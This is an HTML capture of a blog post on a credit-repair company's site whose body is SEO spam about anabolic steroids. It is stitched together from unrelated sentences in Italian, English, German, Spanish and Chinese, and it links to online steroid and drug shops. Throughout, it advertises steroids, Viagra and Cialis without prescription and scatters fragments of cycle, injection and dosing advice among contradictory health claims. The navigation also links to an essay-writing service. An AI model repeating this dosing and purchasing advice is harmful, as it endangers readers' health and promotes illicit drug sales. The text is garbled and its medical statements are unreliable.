									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-4965" class="post-4965 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">estrazione di steroidi Come un professionista con l&#8217;aiuto di questi 5 suggerimenti</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="estrazione di steroidi Come un professionista con l&#8217;aiuto di questi 5 suggerimenti"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/estrazione-di-steroidi-come-un-professionista-con-laiuto-di-questi-5-suggerimenti/" title="November 10, 2021"><i class="fa fa-calendar-o"></i> November 10, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>Rolon 200 Shree Venkatesh Nandrolone Decanoate Injection USP</h1>
<p>Infine, sono stati raramente osservati disturbi agli occhi: aumento del rischio di sviluppare una cataratta o alterazioni retiniche che compromettono la discriminazione dei colori. Stosterone; per le sigle degli androgeni si veda la tabella 1. Società a responsabilità limitata P. In alcuni casi, i sintomi o le manifestazioni della valvulopatia cardiaca sono migliorati dopo interruzione del trattamento con cabergolina. Ma chi ha cercato di distruggere la mia vita, presto capirà quanta forza ho dentro il cuore. Il proponiato di Drostanolone è usato soprattutto dagli atleti che devono conservare la forza mentre perdono il Massachusetts. Esempio di protocollo di recupero al termine della sessione: 10 minuti di automassaggio priorità per i muscoli più dolorosi o feriti, quindi per i muscoli più stressati della sessione, 10 minuti di stretching statico, 5 10 minuti di idroterapia a contrasto sotto la doccia o bagno freddo 10 20. Dovete essere consapevoli del perché state facendo tutto questo. Non puoi perdere questa offerta speciale per risparmiare i tuoi soldi. Leggi anche 3 Allenamenti di bruciore di trenbolone enanthate per tutto il corpo 3 Programmi di allenamento per la perdita di peso di acetato di trenbolone 5 Allenamenti efficaci per bruciare i grassi 5 Trucchi per ottenere il giusto livello e rafforzare la tua corteccia DailyFit Plank è un esercizio tecnicamente difficile. Quindi, perché dovresti diventare un cliente del nostro negozio per l&#8217;acquisto EQ 300 in italia. Al fine di aiutarti a comprendere i possibili effetti collaterali dell&#8217;uso di Boldenone e la loro gestione, li abbiamo suddivisi nelle loro categorie specifiche insieme a tutte le informazioni correlate di cui avrai bisogno. Formula molecolare: C25H34O3. Twitta Condividi Google+ Pinterest. I rischi dei farmaci ed i possibili integratori. Puoi leggere tutti gli articoli online e chiedere in giro in palestra e scoprirai che tutti fanno ciò che funziona per loro come individuo. Lo scorso 17 dicembre la FIM lo ha sospeso in via cautelare in <a href="https://pharmacycanada.today/sport/i-5-migliori-steroidi-pi-sicuri-per-il-bodybuilding-pi-3-da-evitare/">https://pharmacycanada.today/sport/i-5-migliori-steroidi-pi-sicuri-per-il-bodybuilding-pi-3-da-evitare/</a> seguito al controllo antidoping del 3 novembre a Sepang, in occasione del GP di Malesia, che ha dato esito positivo, rivelando la presenza di una sostanza vietata nelle sue urine. Walgreens cialis prices viagra or cialis generic cialis 2019. Questo è molto diverso dall&#8217;estere acetato che ha solo un&#8217;emivita di 2 3 giorni. Levitra soft tabs levitra professional 20 mg vardenafil tablets 20 mglevitra online purchase purchase levitra online levitra side effects alcohol. Questo è perché rompere l&#8217;equilibrio di sodio, acqua ed elettroliti nel corpo e che porta anche a un aumento di peso. Il Chlordehydromethyltestosterone Turinabol dovrebbe essere usato con attenzione. Is the FDA really taking it off the market. </p>
<p><img class="lazy lazy-hidden" fetchpriority="high" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://sciroxxonline.com/upload_images/1620886773sp-trenbolone-forte-200.jpg" width="639" height="487" alt="3 modi per reinventare la estrazione di steroidi senza sembrare un dilettante" title="Decifrare il codice della estrazione di steroidi"><noscript><img fetchpriority="high" decoding="async" itemprop="image" src="https://sciroxxonline.com/upload_images/1620886773sp-trenbolone-forte-200.jpg" width="639" height="487" alt="3 modi per reinventare la estrazione di steroidi senza sembrare un dilettante" title="Decifrare il codice della estrazione di steroidi"></noscript><br />
<iframe class="lazy lazy-hidden" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/dVzcSRRsp6E" title="3 modi per padroneggiare la estrazione di steroidi senza farti sudare" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe width="639" height="487" src="https://www.youtube.com/embed/dVzcSRRsp6E" title="3 modi per padroneggiare la estrazione di steroidi senza farti sudare" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Categorie</h2>
<p>Buy oral steroids powder for bodybuilding anabolic steroid powder for. Da diverso tempo, infatti, è usata per dolori articolari non correlati al tumore. Sebbene sia uno steroide lieve, gli effetti collaterali di Primobolan possono includere reazioni androgeniche avverse forti. Sodio amido glicolato. Acetato di Boldenone 17CAS No. Manufacturers advise that you should take two capsules at least 30 minutes before breakfast. Trenbolone and testosterone are one of the best steroid cycles for muscle gain. 3 Effect of dietary clenbuterol and cimaterol on muscle composition, beta adrenergic and androgen receptor concentrations in broiler chickens. Discreet and secure packaging. L&#8217;abuso ed il maluso dei farmaci sono ritenuti idonei allo scopo. Il falso colore è bianco e trasparente. Indipendentemente da tutto, l&#8217;assunzione di testosterone esogeno, include gli effetti collaterali come la soppressione della produzione naturale di testosterone. Ogni blister ha anche il suo codice, quindi è quasi impossibile contraffarlo. L&#8217;alcool benzilico puo&#8217; causare reazioni tossiche e reazioni anafilattiche nei bambini fino a 3 anni di eta&#8217;. Patologie dell&#8217;apparato riproduttivo e della mammella. I livelli di estradiolo possono aumentare in modo estremamente rapido, per esempio più del doppio ogni giorno per 2 o 3 giorni consecutivi, ed eventualmente raggiungere valori eccessivamente elevati. </p>
<p><img class="lazy lazy-hidden" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://canada.direct-sarms.com/wp-content/uploads/2019/03/TB500-VIAL-5MG-300x300.jpg" width="639" height="487" alt="Come ci siamo arrivati? La storia della estrazione di steroidi raccontata attraverso i tweet" title="estrazione di steroidi: Ritorno alle origini"><noscript><img decoding="async" itemprop="image" src="https://canada.direct-sarms.com/wp-content/uploads/2019/03/TB500-VIAL-5MG-300x300.jpg" width="639" height="487" alt="Come ci siamo arrivati? La storia della estrazione di steroidi raccontata attraverso i tweet" title="estrazione di steroidi: Ritorno alle origini"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/4JWpVbWTL78" title="Come trovare la estrazione di steroidi giusta per il tuo servizio specifico" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="487" src="https://www.youtube.com/embed/4JWpVbWTL78" title="Come trovare la estrazione di steroidi giusta per il tuo servizio specifico" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Winstrol side effects Order winstrol pills</h2>
<p>Il tamoxifene si somministra spesso prima dell&#8217;intervento allo scopo di ridurre le dimensioni del tumore in modo che sia possibile limitare l&#8217;asportazione al solo nodulo anziché estenderla a tutta la mammella mastectomia. Questo nonostante l&#8217;aggiunta di TUDCA ealtri integratori epatici al ciclo. Questo lo rende un complemento perfetto per gli atleti che cercano di aumentare le loro prestazioni. Semplicemente non è la scelta migliore là fuori. Come sopra indicato, Turinabol può produrre muscoli più potenti e di lunga durata. Se il risultato è &#8220;positivo&#8221; vi trovate davanti a della semplice Gonadotropina HCG. Cancer 1988 ottobre, 58 4 497 9Fertil Steril. Per contribuire a ridurre lo sforzo cardiovascolare si consiglia di mantenere un programma di esercizio cardiovascolare attivo e di ridurre al minimo l&#8217;assunzione di grassi saturi, colesterolo e carboidrati semplici in ogni momento durante la somministrazione di AAS. L&#8217;abuso ed il maluso dei farmaci sono ritenuti idonei allo scopo. Grande immagine : Acetato ammassante di Trenbolone del ciclo dell&#8217;efficace steroide anabolizzante per culturismo. Può essere una combinazione di entrambi orali e iniettabili o solo iniettabili. Descripción de la droga Drostanolona EnantatoEn el mundo moderno del deporte, Drostanolone Enantha. Metodo di trasporto: SME, HKEMS, FEDEX, DHL, TNT, Aramex, ecc. Stranamente, è stato effettivamente prescritto per le persone con danni epatici e epatite alcolica. Questo ti aiuterà a ottenere la massa desiderata più velocemente e ad aumentare la definizione muscolare. Items: 0Total amount: € 0,00. These brands have WORLDWIDE shipping and FAST SHIPPING options. Effetti Collaterali e Meccanismo d&#8217;Azione. 1 Doerner G and Schubert A. Con il Trenbolone si può verificare una certa tossicità renale ascrivibile alla resistenza metabolica della molecola. Nandrolone decanoate msds, oxymetholone buy anabolic steroids online paypal. La disponibilità di steroidi nel mercato veterinario è elevata. Non vi è più sicuro e più sicuro modo di fare shopping per steroidi online di farlo in un negozio di Acquistare Steroidi Italia. Per mantenere la distanza da una questione strategica, i giocatori in genere confinare ogni infusione a 3ml e riutilizzare ogni un sito vicino a una volta per ognisettimana, idealmente ogni due settimane. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.cancerni.net/wp-content/uploads/2020/06/buy-Oxymetholone-1024x640.jpg" width="639" height="487" alt="La cosa più importante che devi sapere sulla estrazione di steroidi" title="Leggi questo articolo controverso e scopri di più sulla estrazione di steroidi"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://www.cancerni.net/wp-content/uploads/2020/06/buy-Oxymetholone-1024x640.jpg" width="639" height="487" alt="La cosa più importante che devi sapere sulla estrazione di steroidi" title="Leggi questo articolo controverso e scopri di più sulla estrazione di steroidi"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/8Zfpq-uces8" title="La morte della estrazione di steroidi e come evitarla" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="487" src="https://www.youtube.com/embed/8Zfpq-uces8" title="La morte della estrazione di steroidi e come evitarla" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>CATEGORIES</h2>
<p>Buy cheap viagra viagra price. Ciò è buone notizie per quelle con una predisposizione per calvizile e l&#8217;acne maschii del modello. L&#8217;effetto migliore si ottiene assumendo actigrolo in combinazione con metodi fisiologici di crescita crescente. I pazienti con cancro al seno saranno utili in base a questo cancro, che di solito è l&#8217;alimentazione degli estrogeni. Quindi, prendere il farmaco attraverso una via intramuscolare su base giornaliera e il farmaco viene assunto per 4 settimane e poi un lavaggio fuori è intrapresa periodo. Winstrol cutting / strength bodybuilders all over the world use winstrol to give them a herculean performance in the gym. It&#8217;s why D Bal is trusted by thousands of men every single day and why it remains one of the most popular bodybuilding supplements on the market. È ottimale iniettare HGH Frag 176 191 su uno stomaco vuoto o con appena proteina nello stomaco. Comprare anabolizzanti al prezzo più conveniente. L&#8217;uso degli androgeni in generale e Andriol a dosaggi elevati possono accelerare la saldatura delle ossa lunghe e la maturazione sessuale nei bambini in età prepubere precedente allo sviluppo sessuale. Non immagazzini la droga nella cucina o nel bagno vicino al lavandino per evitare l&#8217;umidità. In un mese guadagnerai 6 o 7 kg di massa muscolare. I punti per fare 200mg/ml Equipoise:1: elimini la scala gradisco calibrarlo ogni uso e mettere sulla fiala unsterile 50ml sulla scala e su zero fuori. È consigliabile che il farmaco deve essere interrotta al primo segno di sintomi virilizzanti. Negli atleti che interrompono l&#8217;assunzione di steroidi anabolizzanti per lunghi periodi, il cortisolo contrasta gli effetti degli as e la forza e massa muscolare. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://italiafarmaci.com/image/cache/catalog/product/follistatin-344-1-mg-peptide-sciences-1000x1000.jpg" width="639" height="487" alt="estrazione di steroidi casuale Suggerimento" title="I migliori 5 esempi di estrazione di steroidi"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://italiafarmaci.com/image/cache/catalog/product/follistatin-344-1-mg-peptide-sciences-1000x1000.jpg" width="639" height="487" alt="estrazione di steroidi casuale Suggerimento" title="I migliori 5 esempi di estrazione di steroidi"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/chszoKgjX2U" title="7 modi per far crescere la tua estrazione di steroidi senza bruciare l'olio di mezzanotte" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="487" src="https://www.youtube.com/embed/chszoKgjX2U" title="7 modi per far crescere la tua estrazione di steroidi senza bruciare l'olio di mezzanotte" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>Dimenticanza di una Dose</h3>
<p>Steroidi anabolizzanti pagamento in contrassegno, compra steroidi online natürliches testosteron frau. Come accennato all&#8217;inizio dell&#8217;articolo il Primobolan è uno steroide ideale nel periodo di definizione dove viene spesso associato ad altri anabolizzanti a bassa attività estrogenica Halotestin ®, Trenbolone, Winstrol ®. Connettori da saldare TRX Femmina 2pz. Sebbene Sustanon rimanga attivo nel corpo per circa tre settimane, le iniezioni sono richieste almeno ogni 10 giorni. Al momento si sta discutendo se &#8220;dare la priorità all&#8217;economia&#8221; e ammorbidire il lockdown o &#8220;dare la priorità al salvataggio delle vite&#8221;. Masteron è considerato uno steroide che è abbastanza lieve quando si tratta di effetti collaterali negativi. Più in generale pre proprietà di steroidi anabolizzanti sul mercato. Apparate, die nachweisbar infolge Material oder Fabrikationsfehler schadhaft geworden sind, werden, sofern der Mangel innert Garantiefrist gemeldet wird, kostenlos instand gestellt oder ersetzt. Masteron non aromatizza e non ha alcuna natura progestinica che rende impossibili effetti collaterali estrogenici con questo steroide. Siete preoccupato che i HGH spezzettano il pacchetto 176 191 non sono necessari. Come 95 % dei nostri clienti che si fidano della nostra assicurazione, scegli la sicurezza. Più in generale pre proprietà di steroidi anabolizzanti sul mercato. I seguenti prodotti includono alcuni dei migliori steroidi legali in vendita sul mercato oggigiorno. Questo effetto è mediato dall&#8217;EGFR e comporta l&#8217;attivazione della via MAPK e un aumento dell&#8217;espressione LAT2. 0 recensioni / Scrivi una recensione. I principianti nel mondo dei composti anabolici dovrebbero optare per Tren A anziché Tren E poiché l&#8217;acetato di Tren esce rapidamente dal sistema. Sustancia: propionato de testosterona, fenilpropionato, isocaproato, decanoato. Syntex si è fermato nel U. Acetato de metenolona primobolan aciclovir zovirax anastrozol augmentin azitromicina cabergolina cabaser cipionato de testosterona citrato de. Infine, sulla base del grammo di assorbimento di aminoacidi per grammo di aminoacidi ingeriti, l&#8217;ingestione di aminoacidi essenziali si traduce in un incremento di 2 volte maggiore di tessuto muscolare. Si raccomanda di prendere Tadalafil, per via orale, 15 minuti prima di attività sessuale. I problemi che si verificano durante l&#8217;uso di steroidi anabolizzanti includono difficoltà respiratorie, gonfiore ai piedi, avversione sessuale, acne e perdita di capelli. Men who use anabolic steroids to build muscle for that &#8220;perfect bod&#8221;. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/waTK9n2AYMU" title="Migliora la tua estrazione di steroidi in 4 giorni" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="487" src="https://www.youtube.com/embed/waTK9n2AYMU" title="Migliora la tua estrazione di steroidi in 4 giorni" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>Where can i buy naltrexone online</h3>
<p>Se si desidera salvare – Iscriviti alla newsletter. Vos expériences et avis aideront d&#8217;autres. Vogliamo semplicemente che tu abbia un&#8217;ottima esperienza quando usi gli anabolizzanti a buon prezzo della nostra linea. Npp stands for nandrolone phenylpropionate. Enandrol è un ormone potente con molti potenziali effetti collaterali, molti dei quali dovuti al fatto che il testosterone tende a convertirsi completamente in estrogeni. Ha anche uno degli stessi benefici di Deca nel modo in cui aiuta con i dolori articolari. Sostanza: Trenbolone Acetate. Rexobol 10 mg 50 tabs. I processi distruttivi del catabolismo sono una serie di direzioni chimiche di distruzione del treno A in cui le molecole complesse si decompongono in quelle molto più piccole. C&#8217;è il rischio di una diminuzione della libido anche con una dose bassa. Tabella 1 Effetti indesiderati mostrati da Nolvadex. Acquista steroidi anabolizzanti on line in italia, i migliori prezzi, qualità genuina, 100% di successo. » Tutte le migliori vendite. Oral Turinabol è uno steroide orale, inoltre conosciuto come OT o pro Turinabol, Turinabol orale è un incrocio fra Methandrostenolone e Clostebol. I&#8217;m trying to find a theme or plugin that might be able to resolve this problem. L&#8217;integrazione giornaliera di olio di pesce è altamente raccomandata in quanto è un integratore di antiossidanti per il colesterolo. Codice Prodotto: FIS 0167. Vantaggi competitivi. Se non ne soffri, assicurati di mantenere uno stile di vita favorevole al colesterolo. Infatti, alcuni dei resoconti suggerivano che il Trenbolone venduto da questi laboratori era contaminato con l&#8217;eroina. È considerato uno degli steroidi anabolizzanti più famosi e comuni progettato per aumentare la massa muscolare. Devi avere qualche esperienza con i cicli Anadrol per sapere come reagirà il tuo corpo. Il secondo, non meno importante, è l&#8217;incapacità quasi totale del methandrostenolone di stabilizzare attivare il recettore degli androgeni. He has had a strong desire to do a not for profit, international hot air balloon tour for a cause since he was in his early teens. Comprare Trenorol, l&#8217;alternativa sicura e legale al Trenbolone. Quindi se sei una donna, stai lontano da lei. Tamoxifen, in sostanza, blocca la funzionalità degli estrogeni nel corpo del paziente. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/eTJZaURRjdw" title="50 modi in cui la estrazione di steroidi può renderti invincibile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="487" src="https://www.youtube.com/embed/eTJZaURRjdw" title="50 modi in cui la estrazione di steroidi può renderti invincibile" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h4>Rene e danni al fegato</h4>
<p>Le donne dovrebbero essere messe in guardia sui potenziali effetti virilizzanti. Iva: 13152991009 – REA: 1427642. Possono essere associati ad altri medicinali o nelle prime fasi di trattamento per ridurre l&#8217;effetto provocato dal temporaneo aumento della produzione di androgeni flare up, oppure per tutta la durata del trattamento per potenziarne l&#8217;effetto blocco androgenico totale. IVA 08009080964 riproduzione riservata. Non credo che funzioni così proprio non ci credo. Anabolika internet kaufen proviron 25 mg, steroid kur kosten. Anadrol è impilato generalmente con Boldenone, nandrolone e testosterone da quelli in body building ed in atletica di forza. Buona qualità steroidi anabolizzanti legali fornitore and all&#8217;ingrosso steroidi anabolizzanti legali da porcellana shanghai doublewin bio tech co. Il trenbolone non si converte in estrogeno, quindi i guadagni visti da questo steroide sono massa muscolare magra e di qualità. Die Athleten und Bodybuilder, die Ergänzung mit Oxandrolone melden Sie sich spürbare Ergebnisse in nur einige Wochen. BMI non è solo sciocco nel mio caso. Oltre a sconsigliarne l&#8217;acquisto in assoluto, se ne sconsiglia in particolare il suo acquisto via internet o dal mercato nero, per evitare farmaci contraffatti estremamente pericolosi per la salute. Lasciate un messaggio. Ho letto che qualche donna sviene, io non sono arrivata a tanto ma la testa vuota con un senso di vuoto si. Le tracce della droga possono essere individuate facilmente per i mesi dopo che uso interrotto. Comprar proviron en farmacia, los esteroides son realmente malos,. Ora, voglio dire perché molti non vanno oltre la teoria o non rinunciano all&#8217;inizio della strada. Mi chiedevo come sarebbe stata la mia conferenza stampa per spiegare tutto, se le persone mi avrebbero creduto. È il guadagno di massa che aumenterà gli indicatori di forza, costruirà un bellissimo sollievo muscolare e allo stesso tempo non causerà reazioni che possono influire in modo deplorevole sulla salute del corpo. Palatin ha completato il trattamento paziente nel suo test clinico di fase 2B dentro. </p>
<h4>Admin</h4>
<p>Anavar non aromatizza; pertanto, non si convertirà in estrogeno, quindi un inibitore dell&#8217;aromatasi come Aromasin non è necessario. Eventi avversi che potrebbero essere correlabili al farmaco in studio sono stati riportati nel 78% delle pazienti trattate con letrozolo rispetto al 73% delle pazienti trattate con tamoxifene. Gli alimenti contenenti carboidrati come pasta, riso e pane vengono raramente serviti lì. L&#8217;utente può anche guadagnare massa magra con meno accumulo di grasso corporeo che normalmente si verificherebbe altrimenti. Non sarei sorpreso di constatare che l&#8217;uso del Boldenone con il Testosterone possa causare effettivamente un modesto picco nei livelli di Testosterone e DHT al di sopra di quanto constatabile con la medesima dose di Testosterone, allo stesso modo in cui la co somministrazione di Testosterone e Finasteride aumenta i livelli circolanti di Testosterone ed Estradiolo. In 100 g di bistecca: Proteine ​​ 32 g Calorie 222 Aggiungi le tue verdure preferite Boldenone legale negli Stati Uniti la bistecca e la cena sono pronte. Le consultazioni sono gratuite e altamente qualificate. Il Trenbolone manterrà la tua forza quando stai lavorando per tagliare l&#8217;ultimo pezzetto di grasso sul tuo corpo. Ciò non richiede alcuna ricetta, ma prima del corso è necessario studiare adeguatamente le istruzioni per l&#8217;uso al fine di ottenere il massimo effetto e ridurre la probabilità di effetti collaterali. Il boldenone incrementa leggermente anche la produzione endogena di globuli rossi aumentando la sintesi di eritropoietina a livello renale caratteristica che accomuna numerosi steroidi anabolizzanti. Il Boldenone undecilenato è un derivato del testosterone, apparso negli anni &#8217;60 e il cui uso clinico era finalizzato al mantenimento del tessuto muscolare in caso di perdita muscolare e alla conservazione della massa ossea in caso di osteoporosi. Aderiamo allo standard HONcode per l&#8217;affidabilità dell&#8217;informazione medica. </p>
<h4>Testosterone 400 mg 10 ml – Best Labs</h4>
<p>È in questa situazione che Winstrol diventa molto importante. Tuttavia, negli ultimi tempi i bodybuilder hanno iniziato a utilizzare altri farmaci per spingersi oltre, questi possono includere l&#8217;insulina, l&#8217;ormone della crescita umano e molti altri. I livelli di ormone tiroideo libero rimangono tuttavia invariati e non si ha evidenza clinica di disfunzione tiroidea. I marcatori tumorali che sono entrati nella routine clinica sono i marcatori tumorali circolanti in quanto sono facilmente accessibili con un semplice prelievo di sangue, sii possono ripetere nel tempo e sono dosabili in ogni laboratorio. Fornisce bene i buoni guadagni magri del muscolo e, sebbene la forza e gli aumenti del muscolo non siano drammatici quanto con alcuni altri composti, saranno meno probabili essere accompagnate da ritenzione idrica. Si prega di controllare la tua email. Dove comprare anabolizzanti online premio ordine legale anabolizzanti steroidi farmaci per il bodybuilding. Inoltre, Testosterone Cypionate ha meno testosterone per mg mentre Testosterone Enanthate ha più testosterone per mg. Cosa vuoi di più per uno steroide anabolizzante. Persona di contatto:Moran. Per capire come una possibile sinergia tra il Winstrol e altri steroidi accennata in precedenza può essere possibile, bisogna capire cosa sono le &#8220;Sex Hormone Binding globulin&#8221; SHBG. Lo steroide anabolizzante Nandrolone è venduto e commercializzato con il marchio Deca Durabolin. Alcuni uomini sono predisposti alla calvizie maschile. Ordine Magnum Oxymeth 50 ne vale la pena se ti stai preparando attivamente per la competizione. Latest Post: 悉尼大学USYD【毕业证+成绩单】1比1复刻QQ/薇信551190476留信认证（可查）毕业证/成绩单/全套文凭材料制作 补办 USYD文凭学历认证/咨 Our newest member: annisbeamont33 Recent Posts Unread Posts Tags. L&#8217;Estrone può si convertirsi in Estradiolo, ma ciò non si verifica ad un tasso significativo. Cioè, il corpo risponde molto rapidamente al contenuto di questa sostanza. Balcani Primobol è un prodotto di alta efficacia e successo. Le forme di steroidi anabolizzanti per via transdermica e nasale sono meno comunemente utilizzate di quelle orali e iniettabili. Anche uno studio che ha confrontat letrozolo con anastrozolo non ha mostrato differenze nella probabilità di sviluppare osteoporosi tra i due farmaci. E&#8217; possibile prevedere una loro associazione ai farmaci anabolizzanti quali teriparatide e paratormone. Trattamento dei disturbi iperprolattinemici: 0,5 mg/settimana somministrati in una o duevolte mezza compressa da 0,5 mg alla settimana ad esempio lunedi&#8217; e giovedi&#8217;. Questo comporta un aumento di secrezione dell&#8217;ormone per il rilascio delle gonadotropine. Alcuni dei vantaggi di questo steroide che sono tre volte più forti degli steroidi anabolizzanti a base di testosterone sono. </p>
<h5>Boldenone Undecylenate,</h5>
<p>Vantaggi del prodotto. Mentre Boldenone non è potente come qualsiasi altro steroide, Boldenone può aumentare delicatamente la sintesi proteica. Il primo antiestrogeno non steroideo scoperto fu il MER25 etamoxitrifetolo, che pur avendo una struttura simile agli estrogeni sintetici, quella del trifeniletanolo, aveva attività antagonista verso il recettore ER. MabThera formulazione sottocutanea deve essere iniettato per via sottocutanea nella parete addominale, evitando semprele aree dove la cute e&#8217; arrossata, livida, dolorabile o indurita oppure dove sono presenti nei o cicatrici. Equipoise ® non è uno steroide ideale per il concorrente di farmaco provato in deroga. Metenolone enanthate, or methenolone enanthate, sold under the brand names primobolan depot and nibal injection, is an androgen and anabolic steroid. Tamoxifen, in sostanza, blocca la funzionalità degli estrogeni nel corpo del paziente. Pingback: bitcoincard. Il farmaco è difficile da trovare e attualmente tutto il nandrolone disponibile è illegale. Per questo motivo il Boldenone è considerato uno steroide leggermente estrogenico. E fanno un sacco di pettegolezzi sull&#8217;impatto negativo sul corpo nel suo insieme, nella misura in cui gli steroidi sono in grado di accorciare la vita con un uso eccessivo. Legal anabolika oxandrolone, acheter clenbuterol en france. Dopo l&#8217;allenamento, le fibre distrutte vengono ripristinate durante il processo di recupero. Propionato di testosterone CAS: 57 85 2. We therefore performed an unbiased retrospective analysis of BHB in 599 cases, comprising 553 blood, 232 urine and 62 vitreous humour samples. Attualmente, i farmacisti hanno sviluppato diversi agenti di 